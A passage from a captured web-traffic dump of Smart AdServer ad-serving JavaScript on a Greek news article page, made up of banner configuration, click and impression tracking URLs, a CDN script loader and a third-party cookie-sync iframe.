			creativeClickCountPixelUrl: 31802229 ? 'https://use2.smartadserver.com/h/cp?imgid=31802229&insid=12106165&pgid=1930407&fmtid=80262&ckid=3346513804893577532&uii=8633927647302866127&acd=1769028594122&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&eqs=b8d2d922977c8ef6b64858bca9e235c367e31cac' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12106165&pgid=1930407&fmtid=80262&ckid=3346513804893577532&uii=8633927647302866127&acd=1769028594122&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675%2c43775%2c43776&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&eqs=b8d2d922977c8ef6b64858bca9e235c367e31cac',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80262&pid=1930407&iid=12106165&sid=4005429628&scriptid=99340&opid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=016d19a3-27f5-4d0f-9739-8bdc6b0c00da&gdpr=0&key=viewcount&num1=0&num3=&cid=31802229&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12106165 = new Banner(config);
			newObj12106165.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80652&tag=sas_80652&tmstp=4005429628&visit=S&acd=1769028592102&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592103&ckid=3346513804893577532&cappid=3346513804893577532&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&insid=12103820
body_size: 4111
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80652", formatId: 80652 }, "sas_80652");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12103820),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80652&pid=1930407&iid=12103820&sid=4005429628&scriptid=99340&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&gdpr=0',
		formatId: Number(80652),
		tagId: 'sas_80652',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String('<scr'+'ipt async src="https://cdn.doubleverify.com/dvtp_src.js#t2te=0&seltag=1&adsrv=0&cmp=DV1429478&ctx=34916574&sadv=478867&ord=2067379&litm=12103820&scrt=31796087&splc=637925_1930407&adu=80652&unit=1_1&c1=false&c2=">\r\n'+'</scr'+'ipt>'),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(1),
		dsa: String(''),
		creative: {
			id: Number(31796087),
			url: '',
			type: Number(0),
			width: Number(('1' === '100%') ? 0 : '1'),
			height: Number(('1' === '100%') ? 0 : '1'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=3346513804893577532&uii=3103921010867502747&acd=1769028594138&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&eqs=ebc4f7e96a62c7ad273f7aa9588816d58e041ee9&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=3346513804893577532&uii=3103921010867502747&acd=1769028594138&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&eqs=ebc4f7e96a62c7ad273f7aa9588816d58e041ee9&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<scr'+'ipt src="//cdn.elasticad.net/native/serve/js/quantx/nativeEmbed.gz.js?eanPlacementIdOnly=52195" type="text/javascript" id="quantx-embed-tag"></scr'+'ipt>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=3103921010867502747&tmstp=4005429628&ckid=3346513804893577532&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&acd=1769028594138&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&capp=0&mcrdbt=0&insid=12103820&imgid=31796087&pgid=1930407&fmtid=80652&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 31796087 ? 'https://use2.smartadserver.com/h/cp?imgid=31796087&insid=12103820&pgid=1930407&fmtid=80652&ckid=3346513804893577532&uii=3103921010867502747&acd=1769028594138&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2f&cappid=3346513804893577532&scriptid=99340&opid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&opdt=1769028592117&bldv=15322&srcfn=diff&reqid=e77c2dab-0481-4e29-81d0-6d8370b7c9ed&reqdt=1769028592117&oppid=7b4413cf-1cbb-46da-89a5-cb2c8ed2236b&eqs=ebc4f7e96a62c7ad273f7aa9588816d58e041ee9' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12103820&pgid=1930407&fmtid=80652&ckid=3346513804893577532&uii=3103921010867502747&acd=1769028594138&tmstp=4005429628&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%